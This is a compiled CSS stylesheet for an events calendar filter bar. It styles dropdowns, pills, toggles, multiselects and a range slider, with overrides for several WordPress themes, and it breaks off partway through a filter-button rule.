 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Location
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Mail
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Map
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Map pin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Messages
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* -----------------------------------------------------------------------------
 * SVG - Month
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - No Map
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* -----------------------------------------------------------------------------
 * SVG - Paper Plane
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Phone
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Photo
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Plus
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Recurring
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Remove
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Reset
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Search
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Search Filter
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Week
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Cal Export
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* Mixins */

/* -----------------------------------------------------------------------------
 * Body
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 4
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 5
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 6
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 7
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 8
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Default
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Alt
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Thin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Thin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Event Title
 *
 * This mixin intentionally only affects the text, border and background _colors_
 * to make sure they all follow the Customizer overrides.
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Event Title
 *
 * This mixin intentionally only affects typography of the title
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Global
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Solid
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Link
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Border
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Border Small
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Icon Border
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Sliders & Toggles
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Sliders
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Hidden: Hide from both screenreaders and browsers
 * @author: h5bp.com/u
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Visually Hide: Hide only visually, but have it available for screenreaders
 * @author: h5bp.com/v
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Visually Show: Show element after has been hidden with %visually-hide
 * ----------------------------------------------------------------------------- */

/* Components */

/* -----------------------------------------------------------------------------
 *
 * Components
 *
 * This file is just a clearing-house.
 * Make partials (start with an underscore) for any actual css code.
 *
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 *
 * Checkbox
 *
 * ----------------------------------------------------------------------------- */

/* .tribe-filter-bar {

} */

/* -----------------------------------------------------------------------------
 *
 * Clear Button
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar-c-clear-button {
		transition: none;
	}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-clear-button {
			background-color: transparent;
			border: none;
			border-radius: 0;
			padding: 0;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar--vertical.tribe-filter-bar .tribe-filter-bar-c-clear-button {
			font-size: var(--tec-font-size-1);
			line-height: var(--tec-line-height-0);
		}

.tribe-filter-bar .tribe-filter-bar-c-clear-button:focus .tribe-filter-bar-c-clear-button__reset-icon path, .tribe-filter-bar .tribe-filter-bar-c-clear-button:hover .tribe-filter-bar-c-clear-button__reset-icon path {
				stroke: var(--tec-color-icon-active);
			}

.tribe-filter-bar .tribe-filter-bar-c-clear-button:focus {
			outline: auto;
		}

.tribe-filter-bar .tribe-filter-bar-c-clear-button__reset-icon path {
		stroke: var(--tec-color-icon-primary);
	}

/* -----------------------------------------------------------------------------
 *
 * Dropdown
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar {

	/* -------------------------------------------------------------------------
	 *
	 * Dropdown: Theme Overrides
	 *
	 * ------------------------------------------------------------------------- */
}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-selection {
			background-color: var(--tec-color-accent-secondary);
			border: none;
			border-radius: 14px;
			color: var(--tec-color-background);
			display: inline-block;
			margin-bottom: var(--tec-spacer-1);
			transition: var(--tec-transition-background-color);
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-selection:hover {
				background-color: var(--tec-color-accent-secondary-hover);
			}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-container--open .select2-selection {
			border-radius: 14px;
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-selection__rendered {
			color: var(--tec-color-text-primary);
			font-family: var(--tec-font-family-sans-serif);
			font-size: var(--tec-font-size-1);
			line-height: var(--tec-line-height-0);
			font-weight: var(--tec-font-weight-regular);
			font-weight: var(--tec-font-weight-bold);

			align-items: center;
			display: flex;
			flex-wrap: nowrap;
			padding: 5px 11px 7px 12px;
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-search__field {
			color: var(--tec-color-text-primary);
			font-family: var(--tec-font-family-sans-serif);
			font-size: var(--tec-font-size-3);
			line-height: var(--tec-line-height-3);
			font-weight: var(--tec-font-weight-regular);

			background: url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 18.711l-6.044-6.044a7.782 7.782 0 0 0 1.688-4.845c0-2.089-.822-4.044-2.288-5.533C11.866.822 9.91 0 7.822 0S3.778.822 2.29 2.289A7.801 7.801 0 0 0 0 7.822c0 2.09.822 4.045 2.289 5.534a7.801 7.801 0 0 0 5.533 2.288c1.778 0 3.467-.6 4.845-1.688L18.71 20 20 18.711zM3.578 12.067c-2.334-2.334-2.334-6.156 0-8.49a5.968 5.968 0 0 1 4.244-1.755c1.6 0 3.111.622 4.245 1.756 2.333 2.333 2.333 6.155 0 8.489a5.968 5.968 0 0 1-4.245 1.755c-1.6 0-3.11-.622-4.244-1.755z' fill='%235d5d5d'/%3E%3C/svg%3E") var(--tec-color-background) 12px center / 14px no-repeat;
			border: 1px solid var(--tec-color-border-default);
			border-radius: var(--tec-border-radius-default);
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-search__field::placeholder {
				color: var(--tec-color-text-secondary);
			}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-selection__clear {
			color: var(--tec-color-background);
			font-size: 16px;
			font-weight: 600;
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-selection__clear:hover {
				opacity: var(--tec-opacity-icon-hover);
			}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-selection__choice__text {
			color: var(--tec-color-background);
			white-space: normal;
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-selection__arrow {
			display: none !important;
			visibility: hidden;
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-results__option {
			color: var(--tec-color-text-primary);
			font-family: var(--tec-font-family-sans-serif);
			font-size: var(--tec-font-size-2);
			line-height: var(--tec-line-height-3);
			font-weight: var(--tec-font-weight-regular);
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-results__option:focus {
				outline: auto;
			}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-results__option--highlighted {
			background-color: transparent;
			opacity: var(--tec-opacity-icon-hover);
			transition: var(--tec-transition-opacity);
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-dropdown {
			background-color: transparent;
		}

/* -------------------------------------------------------------------------
	 * Theme Overrides - Twenty Seventeen
	 * ------------------------------------------------------------------------- */

.tribe-theme-twentyseventeen .tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-search__field {
				border-radius: var(--tec-border-radius-default);
			}

/* -------------------------------------------------------------------------
	 * Theme Overrides - Avada
	 * ------------------------------------------------------------------------- */

.fusion-body .tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-selection {
			height: auto;
		}

.fusion-body .tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-selection__rendered {
			font-size: var(--tec-font-size-1);
			line-height: var(--tec-line-height-0);

			padding: 5px 11px 7px 12px;
		}

/* -------------------------------------------------------------------------
	 * Theme Overrides - Enfold
	 * ------------------------------------------------------------------------- */

#top.tribe-theme-enfold .tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-search__field {
				background: url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 18.711l-6.044-6.044a7.782 7.782 0 0 0 1.688-4.845c0-2.089-.822-4.044-2.288-5.533C11.866.822 9.91 0 7.822 0S3.778.822 2.29 2.289A7.801 7.801 0 0 0 0 7.822c0 2.09.822 4.045 2.289 5.534a7.801 7.801 0 0 0 5.533 2.288c1.778 0 3.467-.6 4.845-1.688L18.71 20 20 18.711zM3.578 12.067c-2.334-2.334-2.334-6.156 0-8.49a5.968 5.968 0 0 1 4.244-1.755c1.6 0 3.111.622 4.245 1.756 2.333 2.333 2.333 6.155 0 8.489a5.968 5.968 0 0 1-4.245 1.755c-1.6 0-3.11-.622-4.244-1.755z' fill='%235d5d5d'/%3E%3C/svg%3E") var(--tec-color-background) 12px center / 14px no-repeat;
				padding: 0 20px 0 34px;
			}

/* -----------------------------------------------------------------------------
 *
 * Filter
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar {

	/* -------------------------------------------------------------------------
	 *
	 * Filter: Theme Overrides
	 *
	 * ------------------------------------------------------------------------- */
}

.tribe-filter-bar .tribe-filter-bar-c-filter {
		border-top: 1px solid var(--tec-color-border-secondary);
	}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle,
	.tribe-filter-bar .tribe-filter-bar-c-filter--accordion .tribe-filter-bar-c-filter__toggle,
	.tribe-filter-bar button.tribe-filter-bar-c-filter__toggle,
	.tribe-filter-bar .tribe-filter-bar-c-filter--accordion button.tribe-filter-bar-c-filter__toggle {
		background-color: transparent;
		background-image: none;
		border: none;
		color: var(--tec-color-text-primary);
		font-weight: var(--tec-font-weight-bold);
		outline: none;
		transition: var(--tec-transition-opacity);
	}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle:hover,
		.tribe-filter-bar .tribe-filter-bar-c-filter__toggle:focus,
		.tribe-filter-bar .tribe-filter-bar-c-filter--accordion .tribe-filter-bar-c-filter__toggle:hover,
		.tribe-filter-bar .tribe-filter-bar-c-filter--accordion .tribe-filter-bar-c-filter__toggle:focus,
		.tribe-filter-bar button.tribe-filter-bar-c-filter__toggle:hover,
		.tribe-filter-bar button.tribe-filter-bar-c-filter__toggle:focus,
		.tribe-filter-bar .tribe-filter-bar-c-filter--accordion button.tribe-filter-bar-c-filter__toggle:hover,
		.tribe-filter-bar .tribe-filter-bar-c-filter--accordion button.tribe-filter-bar-c-filter__toggle:focus {
			border: none;
			opacity: var(--tec-opacity-icon-hover);
			outline: none;
		}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle:focus, .tribe-filter-bar .tribe-filter-bar-c-filter--accordion .tribe-filter-bar-c-filter__toggle:focus, .tribe-filter-bar button.tribe-filter-bar-c-filter__toggle:focus, .tribe-filter-bar .tribe-filter-bar-c-filter--accordion button.tribe-filter-bar-c-filter__toggle:focus {
			outline: auto;
		}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle-minus-icon path, .tribe-filter-bar .tribe-filter-bar-c-filter__toggle-plus-icon path {
			stroke: var(--tec-color-icon-primary);
		}

/* These styles mirror the styles in `_pill.pcss` and override the mobile styles. */

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill {
		border-top: none;
	}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__toggle,
		.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill button.tribe-filter-bar-c-filter__toggle {
			font-size: var(--tec-font-size-1);
			line-height: var(--tec-line-height-0);

			background-color: var(--tec-color-background);
			border: 1px solid var(--tec-color-icon-disabled);
			border-radius: 18px;
			font-weight: var(--tec-font-weight-regular);
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__toggle:hover,
			.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__toggle:focus,
			.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill button.tribe-filter-bar-c-filter__toggle:hover,
			.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill button.tribe-filter-bar-c-filter__toggle:focus {
				background-color: var(--tec-color-background-secondary);
				border-color: var(--tec-color-icon-primary);
			}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__toggle:active, .tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill button.tribe-filter-bar-c-filter__toggle:active {
				background-color: var(--tec-color-background);
				border-color: var(--tec-color-border-tertiary);
			}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections .tribe-filter-bar-c-filter__toggle,
		.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections button.tribe-filter-bar-c-filter__toggle {
			background-color: var(--tec-color-background-secondary);
			border: 1px solid var(--tec-color-icon-primary);
			font-weight: var(--tec-font-weight-bold);
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections .tribe-filter-bar-c-filter__toggle:hover,
			.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections .tribe-filter-bar-c-filter__toggle:focus,
			.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections button.tribe-filter-bar-c-filter__toggle:hover,
			.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections button.tribe-filter-bar-c-filter__toggle:focus {
				background-color: var(--tec-color-background-secondary-hover);
			}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections .tribe-filter-bar-c-filter__toggle:active, .tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections button.tribe-filter-bar-c-filter__toggle:active {
				background-color: var(--tec-color-background);
				border-color: var(--tec-color-border-tertiary);
			}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__remove-button path {
				transition: var(--tec-transition-opacity);
			}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__remove-button:hover path, .tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__remove-button:focus path {
					opacity: var(--tec-opacity-icon-hover);
				}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__remove-button-icon path {
				stroke: var(--tec-color-icon-active);
			}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__container {
			border: 1px solid var(--tec-color-border-secondary);
			border-radius: var(--tec-border-radius-default);
			box-shadow: var(--tec-box-shadow-tooltip);
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__filters-close:hover .tribe-filter-bar-c-filter__filters-close-icon path, .tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__filters-close:focus .tribe-filter-bar-c-filter__filters-close-icon path {
					stroke: var(--tec-color-icon-active);
				}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__filters-close-icon path {
			stroke: var(--tec-color-icon-primary);
		}

/* -------------------------------------------------------------------------
	 * Theme Overrides - Twenty Seventeen
	 * ------------------------------------------------------------------------- */

.tribe-theme-twentyseventeen .tribe-filter-bar .tribe-filter-bar-c-filter__toggle,
			.tribe-theme-twentyseventeen .tribe-filter-bar .tribe-filter-bar-c-filter__toggle:hover,
			.tribe-theme-twentyseventeen .tribe-filter-bar .tribe-filter-bar-c-filter__toggle:focus {
				background-color: transparent;
			}

.tribe-theme-twentyseventeen .tribe-filter-bar .tribe-filter-bar-c-filter__filters-fieldset {
			background-color: transparent;
		}

/* -----------------------------------------------------------------------------
	 * Theme Overrides - Twenty Twenty One
	 * ----------------------------------------------------------------------------- */

.tribe-theme-twentytwentyone .tribe-filter-bar .tribe-filter-bar-c-filter__toggle-wrapper button:focus {
				outline-offset: 0;
			}

.tribe-theme-twentytwentyone .tribe-filter-bar button.tribe-filter-bar-c-pill__pill:focus {
			outline: auto;
			outline-offset: 0;
		}

/* -----------------------------------------------------------------------------
 *
 * Multiselect
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar {

	/* -------------------------------------------------------------------------
	 *
	 * Multiselect: Theme Overrides
	 *
	 * ------------------------------------------------------------------------- */
}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection {
			background-color: transparent;
			border: none;
			cursor: default;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection__rendered {
			border: none;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-dropdown {
			background-color: transparent;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-search__field {
			color: var(--tec-color-text-primary);
			font-family: var(--tec-font-family-sans-serif);
			font-size: var(--tec-font-size-3);
			line-height: var(--tec-line-height-3);
			font-weight: var(--tec-font-weight-regular);

			background: url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 18.711l-6.044-6.044a7.782 7.782 0 0 0 1.688-4.845c0-2.089-.822-4.044-2.288-5.533C11.866.822 9.91 0 7.822 0S3.778.822 2.29 2.289A7.801 7.801 0 0 0 0 7.822c0 2.09.822 4.045 2.289 5.534a7.801 7.801 0 0 0 5.533 2.288c1.778 0 3.467-.6 4.845-1.688L18.71 20 20 18.711zM3.578 12.067c-2.334-2.334-2.334-6.156 0-8.49a5.968 5.968 0 0 1 4.244-1.755c1.6 0 3.111.622 4.245 1.756 2.333 2.333 2.333 6.155 0 8.489a5.968 5.968 0 0 1-4.245 1.755c-1.6 0-3.11-.622-4.244-1.755z' fill='%235d5d5d'/%3E%3C/svg%3E") var(--tec-color-background) 12px center / 14px no-repeat;
			border: 1px solid var(--tec-color-border-default);
			border-radius: var(--tec-border-radius-default);
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-search__field::placeholder {
				color: var(--tec-color-text-secondary);
			}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection__choice {
			color: var(--tec-color-text-primary);
			font-family: var(--tec-font-family-sans-serif);
			font-size: var(--tec-font-size-1);
			line-height: var(--tec-line-height-0);
			font-weight: var(--tec-font-weight-regular);
			font-weight: var(--tec-font-weight-bold);

			background-color: var(--tec-color-accent-secondary);
			border: 1px solid var(--tec-color-accent-secondary);
			border-radius: 14px;
			color: var(--tec-color-background);
			transition: var(--tec-transition-background-color);
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection__choice:hover {
				background-color: var(--tec-color-accent-secondary-hover);
			}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection__choice__remove {
			color: var(--tec-color-background);
			font-size: 16px;
			font-weight: 600;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection__choice__remove:hover {
				color: var(--tec-color-background);
				opacity: var(--tec-opacity-icon-hover);
			}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-results__option {
			color: var(--tec-color-text-primary);
			font-family: var(--tec-font-family-sans-serif);
			font-size: var(--tec-font-size-2);
			line-height: var(--tec-line-height-3);
			font-weight: var(--tec-font-weight-regular);
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-results__option:focus {
				outline: auto;
			}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-results__option--highlighted {
			background-color: transparent;
			opacity: var(--tec-opacity-select-highlighted);
			transition: var(--tec-transition-opacity);
		}

/* -------------------------------------------------------------------------
	 * Theme Overrides - Twenty Seventeen
	 * ------------------------------------------------------------------------- */

.tribe-theme-twentyseventeen .tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-search__field {
				border-radius: var(--tec-border-radius-default);
				color: var(--tec-color-text-primary);
			}

/* -------------------------------------------------------------------------
	 * Theme Overrides - Enfold
	 * ------------------------------------------------------------------------- */

#top.tribe-theme-enfold .tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-search__field {
				background: url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 18.711l-6.044-6.044a7.782 7.782 0 0 0 1.688-4.845c0-2.089-.822-4.044-2.288-5.533C11.866.822 9.91 0 7.822 0S3.778.822 2.29 2.289A7.801 7.801 0 0 0 0 7.822c0 2.09.822 4.045 2.289 5.534a7.801 7.801 0 0 0 5.533 2.288c1.778 0 3.467-.6 4.845-1.688L18.71 20 20 18.711zM3.578 12.067c-2.334-2.334-2.334-6.156 0-8.49a5.968 5.968 0 0 1 4.244-1.755c1.6 0 3.111.622 4.245 1.756 2.333 2.333 2.333 6.155 0 8.489a5.968 5.968 0 0 1-4.245 1.755c-1.6 0-3.11-.622-4.244-1.755z' fill='%235d5d5d'/%3E%3C/svg%3E") var(--tec-color-background) 12px center / 14px no-repeat;
				padding: 0 20px 0 34px;
			}

/* -----------------------------------------------------------------------------
 *
 * Pill
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar-c-pill__pill {
		background-color: var(--tec-color-background);
		border: 1px solid var(--tec-color-icon-disabled);
		border-radius: 18px;
	}

.tribe-filter-bar .tribe-filter-bar-c-pill--button .tribe-filter-bar-c-pill__pill {
		background-color: var(--tec-color-background);
		transition: var(--tec-transition);
	}

.tribe-filter-bar .tribe-filter-bar-c-pill--button .tribe-filter-bar-c-pill__pill:hover,
		.tribe-filter-bar .tribe-filter-bar-c-pill--button .tribe-filter-bar-c-pill__pill:focus {
			background-color: var(--tec-color-background-secondary);
			border-color: var(--tec-color-icon-primary);
			outline: auto;
		}

.tribe-filter-bar .tribe-filter-bar-c-pill--button .tribe-filter-bar-c-pill__pill:active {
			background-color: var(--tec-color-background);
			border-color: var(--tec-color-border-tertiary);
		}

.tribe-filter-bar .tribe-filter-bar-c-pill--has-selections .tribe-filter-bar-c-pill__pill {
		background-color: var(--tec-color-background-secondary);
		border: 1px solid var(--tec-color-icon-primary);
		border-radius: 14px;
		font-weight: var(--tec-font-weight-bold);
	}

.tribe-filter-bar .tribe-filter-bar-c-pill--has-selections.tribe-filter-bar-c-pill--button .tribe-filter-bar-c-pill__pill:hover,
		.tribe-filter-bar .tribe-filter-bar-c-pill--has-selections.tribe-filter-bar-c-pill--button .tribe-filter-bar-c-pill__pill:focus {
			background-color: var(--tec-color-background-secondary-hover);
			outline: auto;
		}

.tribe-filter-bar .tribe-filter-bar-c-pill--has-selections.tribe-filter-bar-c-pill--button .tribe-filter-bar-c-pill__pill:active {
			background-color: var(--tec-color-background);
			border-color: var(--tec-color-border-tertiary);
		}

.tribe-filter-bar .tribe-filter-bar-c-pill__remove-button path {
			transition: var(--tec-transition-opacity);
		}

.tribe-filter-bar .tribe-filter-bar-c-pill__remove-button:hover path, .tribe-filter-bar .tribe-filter-bar-c-pill__remove-button:focus path {
				opacity: var(--tec-opacity-icon-hover);
			}

.tribe-filter-bar .tribe-filter-bar-c-pill__remove-button:focus {
			outline: auto;
		}

.tribe-filter-bar .tribe-filter-bar-c-pill__remove-button-icon path {
		stroke: var(--tec-color-icon-active);
	}

/* -------------------------------------------------------------------------
	 * Theme Overrides - Avada
	 * ------------------------------------------------------------------------- */

.fusion-body .tribe-filter-bar .tribe-filter-bar-c-pill .tribe-filter-bar-c-pill__pill {
			font-size: var(--tec-font-size-1);
			line-height: var(--tec-line-height-0);
		}

.fusion-body .tribe-filter-bar .tribe-filter-bar-c-pill--has-selections .tribe-filter-bar-c-pill__pill {
			font-weight: var(--tec-font-weight-bold);
		}

/* -----------------------------------------------------------------------------
 *
 * Radio
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar-c-range__label {
		color: var(--tec-color-text-primary);
		font-family: var(--tec-font-family-sans-serif);
		font-size: var(--tec-font-size-2);
		line-height: var(--tec-line-height-3);
		font-weight: var(--tec-font-weight-regular);

		color: var(--tec-color-text-secondary);
	}

.tribe-filter-bar .tribe-filter-bar-c-range__slider {
		background: var(--tec-color-border-default);
		border-radius: 2px;
		height: 4px;
		margin: var(--tec-spacer-1) 10px;
	}

.tribe-filter-bar .tribe-filter-bar-c-range__slider .ui-slider-range {
			background: var(--tec-color-accent-secondary);
		}

.tribe-filter-bar .tribe-filter-bar-c-range__slider .ui-slider-handle {
			background-color: var(--tec-form-color-background);
			border: 1px solid var(--tec-form-color-border-secondary);
			border-radius: 50%;
			box-shadow: var(--tec-form-box-shadow-default);
			height: 20px;
			width: 20px;
			margin-top: -5px;

			background: var(--tec-form-color-background);
			margin: 0 0 0 -10px;
			top: 50%;
			transform: translateY(-50%);
		}

.tribe-filter-bar .tribe-filter-bar-c-range__slider .ui-slider-handle.ui-state-active {
				background-color: var(--tec-color-background-secondary);
			}

.tribe-filter-bar .tribe-filter-bar-c-range__slider .ui-slider-handle:before,
			.tribe-filter-bar .tribe-filter-bar-c-range__slider .ui-slider-handle:after {
				content: none;
			}

/* -----------------------------------------------------------------------------
 *
 * Filter Button
 *
 * ----------------------------------------------------------------------------- */

.tribe-events {

	/* -------------------------------------------------------------------------
	 *
	 * Filter Button: Theme Overrides
	 *
	 * ------------------------------------------------------------------------- */
}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-horizontal.tribe-events .tribe-events-header--has-event-search .tribe-events-c-events-bar__filter-button-container {
			border-right: 1px solid var(--tec-color-border-events-bar);
		}

.tribe-events .tribe-events-c-events-bar__filter-button:hover,
		.tribe-events .tribe-events-c-events-bar__filter-button:focus {
			opacity: var(--tec-opacity-icon-hover);
		}

.tribe-events .tribe-events-c-events-bar__filter-button:focus {
			outline: auto;
		}

.tribe-events .tribe-events-c-events-bar__filter-button:active {
			opacity: var(--tec-opacity-icon-active);
		}

.tribe-events .tribe-events-c-events-bar__filter-button:before {
			background-color: var(--tec-color-icon-events-bar-hover);
			content: '';
			display: none;
			height: 2px;
			pointer-events: none;
			position: absolute;
			top: 100%;
			transform: translateY(var(--tec-spacer-0));
